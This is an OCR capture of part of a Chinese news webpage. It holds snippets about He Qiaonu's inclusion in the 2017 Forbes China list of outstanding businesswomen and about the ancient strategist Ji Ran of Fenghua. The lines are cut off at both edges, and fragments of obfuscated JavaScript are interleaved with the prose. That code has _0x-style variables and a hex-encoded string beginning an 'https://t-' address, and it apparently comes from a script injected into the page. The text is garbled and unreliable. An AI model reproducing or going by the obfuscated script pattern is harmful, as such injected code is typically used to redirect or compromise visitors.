
tion(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let
x4d17dc[_0x9e2358];return
_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de7
中国最杰出商界女性排行榜
编辑： system | 浏览量23148 次 | 2017-03
x','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d
何巧女董事长入选2017福布斯中国最杰出商界女性排行榜 福布斯中
2017中国最杰出商界女性排行榜”，100位主要管理业务在中国内地的
该榜单。东方园林投资控股集团董事长、东方园林环境股份有限公司
林产业集团董事长何巧女成为环保行业唯一入选的商界杰出女性。 
理者所执掌的公司营业规模、营运质量和管理的人数以及外界影响力
取量化的方式对这100位商界女性进行排名。该榜单不仅仅关注其所
数值，更关注的是女性高管在
......[点击阅读详情]
编辑： system | 浏览量23439 次 | 2016-12
的故事。 不过，很少有人知道，这个计谋，就是奉化人计然出的。 
到越国，成了越国大臣，越王勾践赐姓为计。 在《史记》、《内经》
，被称为计谋家、思想家、战略家和经济学家。 越国战亡后，计然向
，经过三十年卧薪尝胆，终于灭了吴国，成为春秋霸主。 据说，越王
当时叫“计然村”。 在奉化何家村的一处村民家中，曾经发现过一本